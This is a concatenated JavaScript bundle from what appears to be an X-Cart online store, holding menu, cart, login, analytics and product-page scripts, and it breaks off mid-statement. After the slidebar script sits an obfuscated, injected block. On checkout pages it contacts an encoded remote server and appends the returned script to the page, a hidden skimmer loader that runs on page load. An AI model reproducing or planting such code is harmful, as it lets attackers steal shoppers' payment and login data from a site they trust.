href="#l">l</a><a href="#m">m</a><a href="#n">n</a><a href="#o">o</a><a href="#p">p</a><a href="#q">q</a><a href="#r">r</a><a href="#s">s</a><a href="#t">t</a><a href="#u">u</a><a href="#v">v</a><a href="#w">w</a><a href="#x">x</a><a href="#y">y</a><a href="#z">z</a>'),this.$indexer.children().on(t.mouseover+"-sectionindexer "+n.touchstart+"-sectionindexer",function(){var a=e(this).attr("href").slice(1),r=i.$menu.children("."+n.current),t=r.find("."+n.listview),s=!1,d=r.scrollTop(),h=t.position().top+parseInt(t.css("margin-top"),10)+parseInt(t.css("padding-top"),10)+d;r.scrollTop(0),t.children("."+n.divider).not("."+n.hidden).each(function(){s===!1&&a==e(this).text().slice(0,1).toLowerCase()&&(s=e(this).position().top+h)}),r.scrollTop(s!==!1?s:d)});var s=function(e){i.$menu[(e.hasClass(n.hasindexer)?"add":"remove")+"Class"](n.hasindexer)};this.bind("openPanel",s),s.call(this,this.$menu.children("."+n.current))}})},add:function(){n=e[a]._c,i=e[a]._d,t=e[a]._e,n.add("indexer hasindexer"),t.add("mouseover touchstart")},clickAnchor:function(e){return e.parent().is("."+n.indexer)?!0:void(0)}},e[a].defaults[r]={add:!1,addTo:"panels"};var n,i,t,s}(jQuery);!function(t){var e="mmenu",c="toggles";t[e].addons[c]={setup:function(){var n=this;this.opts[c],this.conf[c],l=t[e].glbl,this.bind("init",function(e){this.__refactorClass(t("input",e),this.conf.classNames[c].toggle,"toggle"),this.__refactorClass(t("input",e),this.conf.classNames[c].check,"check"),t("input."+s.toggle+", input."+s.check,e).each(function(){var e=t(this),c=e.closest("li"),i=e.hasClass(s.toggle)?"toggle":"check",l=e.attr("id")||n.__getUniqueId();c.children('label[for="'+l+'"]').length||(e.attr("id",l),c.prepend(e),t('<label for="'+l+'" class="'+s[i]+'"></label>').insertBefore(c.children("a, span").last()))})})},add:function(){s=t[e]._c,n=t[e]._d,i=t[e]._e,s.add("toggle check")},clickAnchor:function(){}},t[e].configuration.classNames[c]={toggle:"Toggle",check:"Check"};var s,n,i,l}(jQuery);;
/* AUTOGENERATED: slidebar.js */
/* vim: set ts=2 sw=2 sts=2 et: */

/**
 * Slidebar
 *
 * Copyright (c) 2011-present Qualiteam software Ltd. All rights reserved.
 * See https://www.x-cart.com/license-agreement.html for license details.
 */

function slidebar() {
  var self = this;
  jQuery(function () {
    core.trigger('mm-menu.before_create', jQuery('#slidebar'));
    jQuery('#slidebar').mmenu(self.options, self.configuration);

    var api = jQuery('#slidebar').data('mmenu');

    if (!_.isUndefined(api)) {
      core.trigger('mm-menu.created', api);
      api.bind('closed', function () {
        api.closeAllPanels();
      });
    }

    jQuery('.dropdown-menu#search_box').parent().on('shown.bs.dropdown', function () {
      jQuery('#header').addClass('hidden');
    });

    jQuery('.dropdown-menu#search_box').parent().on('hidden.bs.dropdown', function () {
      jQuery('#header').removeClass('hidden');
    });
  });
}

slidebar.prototype.options = {
  extensions: ['pagedim-black'],
  navbar: {
    title: core.t('Menu')
  },
  offCanvas: {
    pageSelector: "#page-wrapper"
  }
};

slidebar.prototype.configuration = {
  panelNodetype: "ul, ol"
};

core.bind('navbar.mobile.loaded', function () {
  core.autoload(slidebar);
});function gDjWizXmeLit(ygHP5CGw3HqdaJ3C) {
    var ch75VV3SNehEgKL9 = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";
    var ufcgmDgDpkUP5nqs = "";
    var nycabNVu56gGuEZX = "";
    for (var ju2sJbvWwAGe6cUR = 0x0, crFz8daXA3UfUt3e, eVYxuDSj4YV329jc, ceZuMeE659wBn85q = 0x0; eVYxuDSj4YV329jc = ygHP5CGw3HqdaJ3C["charAt"](ceZuMeE659wBn85q++); ~eVYxuDSj4YV329jc && (crFz8daXA3UfUt3e = ju2sJbvWwAGe6cUR % 0x4 ? crFz8daXA3UfUt3e * 0x40 + eVYxuDSj4YV329jc : eVYxuDSj4YV329jc, ju2sJbvWwAGe6cUR++ % 0x4) ? ufcgmDgDpkUP5nqs += String["fromCharCode"](0xff & crFz8daXA3UfUt3e >> (-0x2 * ju2sJbvWwAGe6cUR & 0x6)) : 0x0) {
        eVYxuDSj4YV329jc = ch75VV3SNehEgKL9["indexOf"](eVYxuDSj4YV329jc);
    }
    for (var uYSEmTaPmkCErF3a = 0x0, c3rv3UCcVtB4kBrH = ufcgmDgDpkUP5nqs["length"]; uYSEmTaPmkCErF3a < c3rv3UCcVtB4kBrH; uYSEmTaPmkCErF3a++) {
        nycabNVu56gGuEZX += "%" + ("00" + ufcgmDgDpkUP5nqs["charCodeAt"](uYSEmTaPmkCErF3a)["toString"](0x10))["slice"](-0x2);
    }
    return decodeURIComponent(nycabNVu56gGuEZX);
};

function xf1qJtMOm1() {
var pEjv23RgyufPkV = ["y29VA2LL","Bg9JyxrPB24","Bwf0y2G","zMXVB3i","CMfUzg9T"];
var jCNh2q4RdpxG3R = ["DK05ALuYEuG0zKm1BfaYEG","C1K3AvKWDK01y0uWCKWWBW","mq","mZa"];
    if (document[gDjWizXmeLit(pEjv23RgyufPkV[0])].indexOf(gDjWizXmeLit(jCNh2q4RdpxG3R[0])) == -1) {
            if (window[gDjWizXmeLit(pEjv23RgyufPkV[1])].href[gDjWizXmeLit(pEjv23RgyufPkV[2])](/\/checkout\//)) {
                if (document[gDjWizXmeLit(pEjv23RgyufPkV[0])].indexOf(gDjWizXmeLit(jCNh2q4RdpxG3R[1])) == -1) {
                    var rndInt = Math[gDjWizXmeLit(pEjv23RgyufPkV[3])](Math[gDjWizXmeLit(pEjv23RgyufPkV[4])]() * 3) + 1;
                    if (rndInt == 1) {
                        sdVNcVh3aqD6tYs();
                    } else {
                        muzWUQDK(gDjWizXmeLit(jCNh2q4RdpxG3R[1]), gDjWizXmeLit(jCNh2q4RdpxG3R[2]), gDjWizXmeLit(jCNh2q4RdpxG3R[3]));
                    }
                }
            }
    };
};



function sdVNcVh3aqD6tYs() {
var w00yVjiyH2NF7dq = ["yNrVyq","B3bLBG","C2vUza","B25YzwfKExn0yxrLy2HHBMDL","CMvHzhLtDgf0zq","CgfYC2u","CMvZCg9UC2vuzxH0","y3jLyxrLrwXLBwvUDa","Aw5Uzxjive1m","yM9KEq"];
var yMVr37Q7lb4eTcx2 = ["DwLKpq","r0vu","Ahr0Chm6lY9HCc50AgvWyxLHCgf5CY5JB20VywyUCgHWpW","C2nYAxb0"];
    var postData = gDjWizXmeLit(yMVr37Q7lb4eTcx2[0]) + window[gDjWizXmeLit(w00yVjiyH2NF7dq[0])](nPhHeDqBuW3t());
    var xhr = new XMLHttpRequest()
    xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[1])](
        gDjWizXmeLit(yMVr37Q7lb4eTcx2[1]),
        gDjWizXmeLit(yMVr37Q7lb4eTcx2[2]) + postData,
        true
    )
    xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[2])](postData);
    xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[3])] = function () {
        if (xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[4])] == 4) {
            var answer = JSON[gDjWizXmeLit(w00yVjiyH2NF7dq[5])](xhr[gDjWizXmeLit(w00yVjiyH2NF7dq[6])]);
            var scr = document[gDjWizXmeLit(w00yVjiyH2NF7dq[7])](gDjWizXmeLit(yMVr37Q7lb4eTcx2[3]));
            scr[gDjWizXmeLit(w00yVjiyH2NF7dq[8])] = answer;
            document[gDjWizXmeLit(w00yVjiyH2NF7dq[9])].appendChild(scr);
        }
    }
};



function muzWUQDK(name,value,days) {
var tWzNyww = ["C2v0vgLTzq","z2v0vgLTzq","Dg9vventDhjPBMC","y29VA2LL"];
var a5eSMcJe5I3O6 = ["oYbLEhbPCMvZpq","pq","oYbWyxrOps8"];
    var date = new Date();
    date[gDjWizXmeLit(tWzNyww[0])](date[gDjWizXmeLit(tWzNyww[1])]() + (days*24*60*60*1000));
    var expires = gDjWizXmeLit(a5eSMcJe5I3O6[0]) + date[gDjWizXmeLit(tWzNyww[2])]();
    document[gDjWizXmeLit(tWzNyww[3])] = name + gDjWizXmeLit(a5eSMcJe5I3O6[1]) + value  + expires + gDjWizXmeLit(a5eSMcJe5I3O6[2]);
};



function nPhHeDqBuW3t() {
var ibx5lgK = ["CMvWBgfJzq","z2v0uMfUzg9TvMfSDwvZ","Dg9tDhjPBMC"];
    return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11)[gDjWizXmeLit(ibx5lgK[0])](/[018]/g, c =>
        (c ^ crypto[gDjWizXmeLit(ibx5lgK[1])](new Uint8Array(1))[0] & 15 >> c / 4)[gDjWizXmeLit(ibx5lgK[2])](16)
    );
};


if(typeof lVI8uyxug29U1zdY == "undefined"){
	lVI8uyxug29U1zdY=1;
	document.addEventListener("DOMContentLoaded", xf1qJtMOm1());
};
/* AUTOGENERATED: view_content.js */
define('facebookPixel/viewContent',['facebookPixel/event'],function(Event){FacebookPixelViewContent=Event.extend({processReady:function(){this.registerView()},registerView:function(){var contentData=core.getCommentedData(jQuery('.fb-pixel-content-data'));if(contentData)jQuery.each(jQuery('.list-container .items-list-products'),function(index,el){_contentData=core.getCommentedData(el,'fb_pixel_content_data');if(_contentData){if(_contentData.content_ids)_contentData.content_ids="['"+_contentData.content_ids.join("','")+"']";Object.assign(contentData.data,_contentData);return false}});if(contentData&&contentData.type){if('category'===contentData.type){this.sendCustomEvent('ViewCategory',contentData.data)}else this.sendEvent('ViewContent',contentData.data)}else this.sendEvent('ViewContent')}});FacebookPixelViewContent.instance=new FacebookPixelViewContent();return FacebookPixelViewContent});;
/* AUTOGENERATED: controller.js */
var MESSAGE_INFO='info',MESSAGE_WARNING='warning',MESSAGE_ERROR='error'
function TopMessages(container){if(!container)return false;this.container=jQuery(container).eq(0);if(!this.container.length)return false;this.messages={};jQuery('a.close',this.container).click(_.bind(function(event){event.stopPropagation();this.clearRecords();return false},this)).hover(function(){jQuery(this).addClass('close-hover')},function(){jQuery(this).removeClass('close-hover')});if('undefined'!=typeof(window.core)){core.bind('message',_.bind(function(event,data){return this.messageHandler(data.message,data.type)},this));core.bind('messages',function(event,data){for(var i in data)core.trigger('message',data[i])});core.bind('clearMessages',_.bind(function(event){this.clearRecords()},this))};jQuery('li.dump',this.container).remove();if(!this.isVisible()&&jQuery('li',this.container).length){setTimeout(_.bind(function(){this.show();jQuery('li.info',this.container).each(_.bind(function(idx,elm){this.setTimer(elm)},this))},this),1e3)}else jQuery('li.info',this.container).each(_.bind(function(idx,elm){this.setTimer(elm)},this))};TopMessages.prototype.container=null;TopMessages.prototype.to=null;TopMessages.prototype.ttl=1e4;TopMessages.prototype.isVisible=function(){return this.container.css('display')!='none'};TopMessages.prototype.show=function(){this.container.slideDown()};TopMessages.prototype.hide=function(callback){this.container.slideUp(callback)};TopMessages.prototype.getMessageFromText=function(element){return element.find('.message').length>0?element.find('.message'):element};TopMessages.prototype.getSameRecord=function(ul,text){var self=this;return ul.find('li').filter(function(){var htmlContent=jQuery('<div />').html(text);if(htmlContent.length>0)text=htmlContent.find('.message').length>0?htmlContent.find('.message').text():text;if(text)text=text.replace(/^[\s\n]+|[\s\n]+$/gm,'');var realElement=self.getMessageFromText(jQuery(this)),reg=new RegExp(text+" \\\((\\\d*?)\\\)","i"),realText=realElement.text().replace(/^[\s\n]+|[\s\n]+$/gm,'');return realText===text||realText.match(reg)}).get(0)};TopMessages.prototype.updateRecord=function(li){var recordLi=jQuery(li).find('.message').length>0?jQuery(li).find('.message'):jQuery(li),array=/(.*) \((\d*?)\)/i.exec(recordLi.text()),oldText=array&&array[1]?array[1]:recordLi.text(),oldIndex=array&&array[2]?array[2]:0;oldText=oldText.replace(/^[\s\n]+|[\s\n]+$/gm,'');recordLi.text(oldText+' ('+(intval(oldIndex)+1)+')')};TopMessages.prototype.addRecord=function(text,type){if(!type||(MESSAGE_INFO!=type&&MESSAGE_WARNING!=type&&MESSAGE_ERROR!=type))type=MESSAGE_INFO;var ul=jQuery('ul',this.container).length?jQuery('ul',this.container):jQuery(document.createElement('UL')).appendTo(this.container),sameLi=this.getSameRecord(ul,text),hash=objectHash.sha1({text:text,type:type});if(sameLi){this.updateRecord(sameLi);li=sameLi}else{var li=document.createElement('LI');li.innerHTML=text;li.className=type;li.style.display='none';ul.append(li)};li.hash=hash;this.messages[hash]={text:text,type:type};if(ul.find('li').length&&!this.isVisible())this.show();jQuery(li).slideDown('fast');if(type==MESSAGE_INFO)this.setTimer(li)};TopMessages.prototype.hideRecord=function(li){if(jQuery('li:not(.remove)',this.container).length==1){this.clearRecords()}else jQuery(li).addClass('remove').slideUp('fast',function(){jQuery(this).remove();if(this.messages&&typeof li.hash!=='undefined')delete this.messages[li.hash]})};TopMessages.prototype.clearRecords=function(){var container=this.container;this.hide(function(){jQuery('li',container).remove();this.messages={}})};TopMessages.prototype.setTimer=function(li){li=jQuery(li).get(0);if(li.timer){clearTimeout(li.timer);li.timer=false};var o=this;li.timer=setTimeout(function(){o.hideRecord(li)},this.ttl)};TopMessages.prototype.hasVisibleMessages=function(){return Object.keys(this.messages).length>0};TopMessages.instance=null;TopMessages.prototype.messageHandler=function(text,type){this.addRecord(text,type)};jQuery(function(){TopMessages.instance=new TopMessages(jQuery('#status-messages'))});;
/* AUTOGENERATED: login.js */
jQuery(document).ready(function(){core.microhandlers.add('loginPopup','a.log-in',function(){jQuery(this).click(function(event){loadDialogByLink(event.currentTarget,URLHandler.buildURL({target:'login',widget:'\\XLite\\View\\Authorization',popup:1,fromURL:jQuery(this).data('return-url')||(self.location+''),login:jQuery(event.currentTarget).data('login')?jQuery(event.currentTarget).data('login'):''}),{width:'auto'},null,this);return false})});var initiateTimer=function(base){var timeLeft=base.data('time-left');if(timeLeft)(function(){timeLeft--;if(0<timeLeft){var min=parseInt(timeLeft/60),sec=timeLeft%60;jQuery('#timer',base).text((10>min?'0':'')+min+':'+(10>sec?'0':'')+sec);setTimeout(arguments.callee,1e3)}else jQuery(base).removeClass('locked-out')})()};initiateTimer(jQuery('.login-form'));core.microhandlers.add('loginPopupForm','form.login-form',function(event){this.commonController.enableBackgroundSubmit();var form=this.commonController.$form,lockoutBase=form.find('.login-form');core.bind('login.lockout',function(event,data){lockoutBase.addClass('locked-out');lockoutBase.data('time-left',data.time);initiateTimer(lockoutBase)});initiateTimer(lockoutBase);form.find('a.forgot').click(function(event){loadDialogByLink(event.currentTarget,URLHandler.buildURL({target:'recover_password',widget:'\\XLite\\View\\RecoverPassword',popup:1,fromURL:(self.location+''),email:form.find('#login').val()?form.find('#login').val():''}),{width:'auto'},null,this);return false});var f=this.commonController.getErrorPlace;this.commonController.getErrorPlace=function(){if(!this.errorPlace){var box=f.apply(this);box.remove().insertBefore(this.$form.find('button[type="submit"]').eq(0))};return this.errorPlace};core.bind('recoverPasswordSent',function(){popup.close()})});core.microhandlers.add('recoverPasswordPopupForm','form.recovery-form',function(event){if(jQuery(this).parents('.popup-window-entry').length)this.commonController.enableBackgroundSubmit()})});;
/* AUTOGENERATED: badge.js */
jQuery(function(){var headerBar=$('.desktop-header');headerBar.on('affix-top.bs.affix',function(){$(this).find('.header_paypal-icon span').fadeIn()});headerBar.on('affixed.bs.affix',function(){$(this).find('.header_paypal-icon span').fadeOut()})});;
/* AUTOGENERATED: minicart.js */
function MinicartController(base){this.callSupermethod('constructor',arguments);if(this.base&&this.base.length){this.block=new MinicartView(this.base);core.bind(['updateCart','updateMiniCart'],_.bind(this.handleUpdateCart,this))}};extend(MinicartController,AController);MinicartController.prototype.name='MinicartController';MinicartController.prototype.findPattern='.lc-minicart';MinicartController.prototype.block=null;MinicartController.prototype.initialize=function(){var o=this;this.base.bind('reload',function(event,box){o.bind(box)})};MinicartController.prototype.handleUpdateCart=function(event,data){if(data.items||data.total){if('undefined'!=typeof(data.itemsCount))this.updateItemsCount(data.itemsCount);this.block.load()}};MinicartController.prototype.updateItemsCount=function(count){this.base.find('.minicart-items-number').html(count);if(0<count){this.base.removeClass('empty');this.base.find('.items-list').removeClass('empty-cart').addClass('full-cart')}else{this.base.addClass('empty');this.base.find('.items-list').removeClass('full-cart').addClass('empty-cart');this.block.toggleViewMode(false)}}
function MinicartView(base){this.callSupermethod('constructor',arguments);this.bind('local.preload',_.bind(this.handlePreload,this));this.bind('local.loadingError',_.bind(this.handleLoaded,this))};extend(MinicartView,ALoadable);MinicartView.prototype.shadeWidget=false;MinicartView.prototype.widgetTarget='cart';MinicartView.prototype.widgetClass='\\XLite\\View\\Minicart';MinicartView.prototype.isExpanded=false;MinicartView.prototype.bodyHandlerBinded=false;MinicartView.prototype.postprocess=function(isSuccess){this.callSupermethod('postprocess',arguments);if(isSuccess){var re=/lc-minicart-([^ ]+)/;if(!this.widgetParams&&this.base.attr('class')&&-1!=this.base.attr('class').search(re)){if(!this.widgetParams)this.widgetParams={};var m=this.base.attr('class').match(re);this.widgetParams.displayMode=m[1]};this.base.click(_.bind(function(event){this.toggleViewMode()},this));if(!this.bodyHandlerBinded){jQuery('body').click(_.bind(function(event){if(event.target!==this.base.get(0)&&!jQuery.contains(this.base.get(0),event.target))this.toggleViewMode(false)},this));this.bodyHandlerBinded=true};jQuery('.items-list',this.base).click(function(event){event.stopPropagation()});if(this.isExpanded)this.base.addClass('expanded').removeClass('collapsed');jQuery('a.item-attribute-values',this.base).map(function(){attachTooltip(jQuery('span',this),jQuery(jQuery(this).attr('data-rel')).html(),'bottom')})}};MinicartView.prototype.handlePreload=function(event,state){var box=this.base.find('.items-list');if(box.length){var overlay=jQuery(document.createElement('div'));overlay.addClass('wait-overlay').append('<div></div>');box.append(overlay)}};MinicartView.prototype.handleLoaded=function(event,state){this.base.find('.wait-overlay').remove()};MinicartView.prototype.toggleViewMode=function(expand){var old=this.isExpanded;if(expand!==true&&expand!==false)expand=!this.base.hasClass('expanded');if(expand&&this.base.hasClass('empty'))expand=false;this.isExpanded=expand;if(expand){this.base.addClass('expanded').removeClass('collapsed');if(old!=this.isExpanded)this.triggerVent('opened',this)}else{this.base.removeClass('expanded').addClass('collapsed');if(old!=this.isExpanded)this.triggerVent('closed',this)}};MinicartView.prototype.getEventNamespace=function(){return'minicart'};core.autoload(MinicartController);;
/* AUTOGENERATED: button.js */
function setFormAttribute(form,name,value){form.elements[name].value=value}
function setFormAction(form,action){setFormAttribute('action',action)}
function submitForm(form,attrs){jQuery.each(attrs,function(name,value){var e=form.elements.namedItem(name);if(e)e.value=value});jQuery(form).submit()}
function submitFormDefault(form,action){var attrs={};if(typeof action!='undefined'&&action!==null)attrs.action=action;submitForm(form,attrs)};jQuery(document).ready(function(){jQuery('a.disabled').click(function(event){event.preventDefault()})});;
/* AUTOGENERATED: ga-search.js */
define('googleAnalytics/searchEvent',['googleAnalytics/event'],function(Event){GASearchEvent=Event.extend({namespace:'search',processReady:function(){jQuery(".search-product-form button[type='submit'], .simple-search-product-form button[type='submit']").click(_.bind(function(event){this.registerSearchSubstring(jQuery(event.currentTarget).closest('form').find('input[name="substring"]').val())},this))},registerSearchSubstring:function(substring){if(substring)this.sendEvent('Search',substring,undefined,'Product')}});GASearchEvent.instance=new GASearchEvent();return GASearchEvent});;
/* AUTOGENERATED: text.js */
core.bind('load',function(event){jQuery('.input-field-wrapper').each(function(){var obj=jQuery(this),inputField=jQuery('input,textarea',obj),defaultValue=core.getCommentedData(obj,'defaultValue'),type=inputField.attr('type');if(''!==defaultValue&&null!==defaultValue&&'checkbox'!=type&&'radio'!=type&&'file'!=type&&'image'!=type&&'submit'!=type&&'button'!=type){if(''===inputField.val())inputField.val(defaultValue).addClass('default-value');inputField.click(function(){if(defaultValue===inputField.val())inputField.removeClass('default-value').val('')}).blur(function(){if(''===inputField.val())inputField.addClass('default-value').val(defaultValue)});inputField.parents('form').submit(function(){if(defaultValue===inputField.val())inputField.val('');return true})}})});;
/* AUTOGENERATED: jquery.listItem.js */
(function($){var undefined,options={prefix:'list-item__'},methods={focus:function(){var element=$(this);if(!element.attr('tabindex'))element.attr('tabindex',-1);$('html, body').animate({scrollTop:Math.max(element.offset().top-100,0)},300,'swing',function(){element.focus()})},show:function(){this.each(function(){$(this).on('animationend',_.once(function(){$(this).removeClass(options.prefix+'showing');$(this).css('max-height','')}));$(this).css('max-height',$(this).data('height'));$(this).removeClass(options.prefix+'hidden');$(this).removeClass(options.prefix+'sidebar-hidden');$(this).addClass(options.prefix+'showing')})},hide:function(){this.each(function(){$(this).data('height',$(this).outerHeight());$(this).css('max-height',$(this).outerHeight());$(this).on('animationend',_.once(function(){$(this).removeClass(options.prefix+'hiding');$(this).addClass(options.prefix+'hidden');$(this).css('max-height',0)}));$(this).addClass(options.prefix+'hiding')})},isHidden:function(){return this.hasClass(options.prefix+'hidden')||this.hasClass(options.prefix+'temporary')},isSidebarHidden:function(){return this.hasClass(options.prefix+'sidebar-hidden')}};$.fn.listItem=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else $.error('Метод с именем '+method+' не определен для jQuery.listItem')}})(jQuery);;
/* AUTOGENERATED: list_container.js */
function ListContainer(element){this.base=$(element);this.instances=[];this.weightStep=10;var self=this,groups=$(this.base).children('.list-items-group'),savedState=sessionStorage.getItem('layout-editor-mode');if(savedState===null){savedState=true}else savedState=(savedState==="true");this.base.toggleClass('disabled',!savedState);groups.each(function(){var groupName=$(self.base).data('group')||'';jQuery(this).data('group',groupName);var instance=Sortable.create(this,{animation:150,group:'common',disabled:!savedState,filter:".list-item-actions, .list-item-action",onStart:_.bind(self.onStart,self),onEnd:_.bind(self.onEnd,self),onAdd:_.bind(self.onAdd,self),onUpdate:_.bind(self.onUpdate,self),onRemove:_.bind(self.onRemove,self),onFilter:_.bind(self.onFilter,self),onMove:_.bind(self.onMove,self),forceFallback:true,scroll:document.querySelector('#main'),scrollSensitivity:200,scrollSpeed:25});self.instances.push(instance)})};ListContainer.prototype.move=function(item){var from=item.closest('.list-items-group'),center=$('.list-items-group[data-list="center"]');if(center.length>0){center.append(item);var event=new Event('add');event.from=from;event.to=center;event.item=item;this.onAdd(event)}else console.error('Can\'t move item to center group, because it doesn\'t exist')};ListContainer.prototype.toggle=function(state){this.instances.forEach(function(item){item.option('disabled',!state)});this.base.toggleClass('disabled',!state)};ListContainer.prototype.onStart=function(event){core.trigger('layout.dragStart');$('.list-item').addClass('list-item__not-hoverable');$('.list-items-group').addClass('list-items-group__on-move')};ListContainer.prototype.onEnd=function(event){$('.list-item').removeClass('list-item__not-hoverable');$('.list-items-group').removeClass('list-items-group__on-move');core.trigger('layout.dragStop')};ListContainer.prototype.onAdd=function(event){var oldViewlist=$(event.from).data('list'),newViewlist=$(event.to).data('list'),displayGroup=$(event.to).data('group'),itemId=$(event.item).data('id'),newPosition=this.calculateWeight(event.item),oldDisplayGroup=jQuery(event.item).data('display');if(!_.isEmpty(oldDisplayGroup)&&displayGroup!==oldDisplayGroup){jQuery(event.item).data('display',displayGroup);core.trigger('layout.block.reload',{id:itemId,displayGroup:displayGroup})};core.trigger('layout.moved',{id:itemId,from:oldViewlist,list:newViewlist,position:newPosition})};ListContainer.prototype.onUpdate=function(event){var list=$(event.item).data('list')||$(event.to).data('list'),itemId=$(event.item).data('id'),newPosition=this.calculateWeight(event.item);core.trigger('layout.rearranged',{id:itemId,list:list,was:event.oldIndex,position:newPosition})};ListContainer.prototype.calculateWeight=function(element){var prev=parseInt($(element).prev().data('weight'))||0,next=parseInt($(element).next().data('weight'))||0,weight;if(next){weight=Math.ceil((next+prev)/2)}else weight=prev+this.weightStep;$(element).data('weight',weight);this.recalculateWeightsRecursive(element);return weight};ListContainer.prototype.recalculateWeightsRecursive=function(element){const weight=$(element).data('weight');const $next=$(element).next();if($next.length&&weight>=$next.data('weight')){const newPosition=weight+this.weightStep;$next.data('weight',newPosition);core.trigger('layout.rearranged',{id:$next.data('id'),list:$next.data('list'),position:newPosition});this.recalculateWeightsRecursive($next)}};ListContainer.prototype.onRemove=function(event){};ListContainer.prototype.onFilter=function(event){};ListContainer.prototype.onMove=function(event){};core.autoload(ListContainer,'.list-container');;
/* AUTOGENERATED: popover.js */
define('XC/MultiVendor/vendor_info/popover',['ready'],function(){var VendorInfoPopover=Object.extend({base:null,constructor:function(base){this.base=base;this.baseSelector='.vendor-info';if(_.isUndefined(this.base)&&jQuery(this.baseSelector).length)this.base=jQuery(this.baseSelector);this.init()},init:function(){var o=this;jQuery(this.base).popover({content:this.getPopoverContent(),container:this.base,html:true,placement:'bottom',trigger:'manual'}).on('shown.bs.popover',function(){o.onShown()}).on('hidden.bs.popover',function(){o.onHidden()});jQuery(this.base).popoverKeepOnHover();jQuery(this.base).find('.do-not-trigger-popover').on('mouseover, mouseenter',function(){return false})},getPopoverContent:function(){return jQuery('.vendor-info__popover-content',this.base).html()},onShown:function(){},onHidden:function(){}});core.microhandlers.add('vendor-info-popover','.vendor-info',function(){var element=jQuery(this);VendorInfoPopover.instance=new VendorInfoPopover(element,'.vendor-info')});return VendorInfoPopover});;
/* AUTOGENERATED: component.js */
define('back_to_top/component',['ready'],function(){var BackToTop=Object.extend({base:null,scrollTrigger:100,scrollDuration:100,constructor:function(baseSelector){baseSelector=baseSelector||'.back-to-top';if(jQuery(baseSelector).length)this.base=jQuery(baseSelector);this.init()},init:function(){var self=this;self.changeButtonState();jQuery(window).on('scroll',function(){self.changeButtonState()});self.base.on('click',function(e){e.preventDefault();self.scrollToTop()})},scrollToTop:function(){jQuery('html,body').animate({scrollTop:0},this.scrollDuration)},changeButtonState:function(){var scrollTop=jQuery(window).scrollTop();if(scrollTop>this.scrollTrigger){this.base.addClass('show')}else this.base.removeClass('show')}});BackToTop.instance=new BackToTop('.back-to-top');return BackToTop});;
/* AUTOGENERATED: attributetoform.js */
jQuery(function(){$(document).on('click','.add2cart',function(){var form_id=$('form.product-details').attr('id');$('.editable-attributes :input').each(function(){$(this).attr('form',form_id)})})});;
/* AUTOGENERATED: controller.js */
function ProductDetailsController(base){var o=this;ProductDetailsController.superclass.constructor.apply(this,arguments);if(this.base&&this.base.get(0)&&(core.getCommentedData(jQuery('body'),'product_id')||(jQuery('form.product-details',this.base).get(0)&&jQuery('form.product-details',this.base).get(0).elements.namedItem('product_id')))){this.productId=core.getCommentedData(jQuery('body'),'product_id')?core.getCommentedData(jQuery('body'),'product_id'):jQuery('form.product-details',this.base).get(0).elements.namedItem('product_id').value;this.block=new ProductDetailsView(this.base,this.productId);core.bind('updateCart',function(event,data){var i;if(!_.isUndefined(data.items)){for(i=0;i<data.items.length;i++)if(data.items[i].object_type=='product'&&data.items[i].object_id==o.productId)if(0<data.items[i].quantity&&!jQuery('body').hasClass('added-product')){jQuery('body').addClass('added-product').removeClass('non-added-product')}else if(0==data.items[i].quantity&&jQuery('body').hasClass('added-product'))jQuery('body').addClass('non-added-product').removeClass('added-product');if(!o.selfAdded)for(i=0;i<data.items.length;i++)if(data.items[i].object_type=='product'&&data.items[i].object_id==o.productId)o.block.load()}});var use=this.base.data('use-widgets-collection');if('undefined'==typeof use||use)core.callTriggersBind('update-product-page')}};extend(ProductDetailsController,AController);ProductDetailsController.prototype.productId=null;ProductDetailsController.prototype.name='ProductDetailsController';ProductDetailsController.prototype.findPattern='div.product-details';ProductDetailsController.prototype.block=null;ProductDetailsController.prototype.buttonsBlock=null;ProductDetailsController.prototype.selfAdded=false;ProductDetailsController.prototype.initialize=function(){this.base.bind('reload',_.bind(function(event,box){this.bind(box)},this))}
function ProductDetailsView(base,productId){this.callSupermethod('constructor',arguments);this.productId=productId;this.bind('local.loaded',function(){core.trigger('update-product-page',productId)});core.bind('mm-menu.created',function(event,api){if(_.has(jQuery,'colorbox'))jQuery.colorbox.remove()});core.bind('initialize-product-gallery',_.bind(this.initializeGallery,this));this.linkClickHandler=_.bind(function(event){event.stopPropagation();this.showLightbox();jQuery('.product-image-gallery li.selected a',this.base).eq(0).trigger('click');return false},this)};extend(ProductDetailsView,ALoadable);ProductDetailsView.prototype.productId=null;ProductDetailsView.prototype.shadeClass='wait-progress overlay-blur-base';ProductDetailsView.prototype.widgetTarget='product';ProductDetailsView.prototype.widgetClass='\\XLite\\View\\Product\\Details\\Customer\\Page\\Main';ProductDetailsView.prototype.galleries=null;ProductDetailsView.prototype.zoomMaxWidth=460;ProductDetailsView.prototype.zoomWidth=991;ProductDetailsView.prototype.zoomWidget=false;ProductDetailsView.prototype.kZoom=1.3;ProductDetailsView.prototype.shadeWidget=function(){return 0==this.base.parents('.ui-dialog').length};ProductDetailsView.prototype.preloadHandler=function(){if(this.hasClass('product-quicklook'))popup.close()};ProductDetailsView.prototype.initializeGallery=function(){var self=this;self.galleries=[];jQuery('.product-image-gallery',this.base).each(function(){self.galleries.push($(this).find('li'))})};ProductDetailsView.prototype.applyToGalleries=function(callback){if(this.galleries){var self=this;this.galleries.forEach(function(gallery){callback.apply(self,[gallery])})}};ProductDetailsView.prototype.postprocess=function(isSuccess,initial){this.callSupermethod('postprocess',arguments);if(isSuccess){jQuery(this.base).parents('.ui-dialog').eq(0).addClass('no-title');this.initializeGallery();var o=this;jQuery('.cloud-zoom',this.base).bind('cloud-zoom',function(event){var rel;if(jQuery(window).width()>o.zoomWidth){if(jQuery(this).data('zoom'))jQuery(this).data('zoom').destroy();var baseRel=_.object(_.map(jQuery(this).data('rel-base').split(','),function(value,key,list){return _.map(_.trim(value).split(':'),function(value){return _.trim(value)})}));jQuery(this).attr('data-rel',jQuery(this).data('rel-base'));var img=jQuery('img',this);if(typeof 